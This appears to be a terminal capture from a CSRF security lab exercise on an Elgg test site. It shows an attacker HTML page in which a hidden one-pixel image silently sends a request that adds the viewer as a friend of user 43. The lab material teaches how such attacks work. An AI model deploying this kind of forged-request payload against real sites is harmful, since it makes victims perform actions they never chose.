 [04/01/21]seed@PES2201800211_AAYUSH-A:.../Attacker$ pwd
/var/www/CSRF/Attacker
[04/01/21]seed@PES2201800211_AAYUSH-A:.../Attacker$ sudo nano addFriend.html
[04/01/21]seed@PES2201800211_AAYUSH-A:.../Attacker$ cat addFriend.html
<html>
<body>
        <h1>Hi Alice. This is Bob, I have been added your friend via CSRF attack....</h1>
        <img src="http://www.csrflabelgg.com/action/friends/add?friend=43" alt="image", width="1" height="1">
</body>
</html>
[04/01/21]seed@PES2201800211_AAYUSH-A:.../Attacker$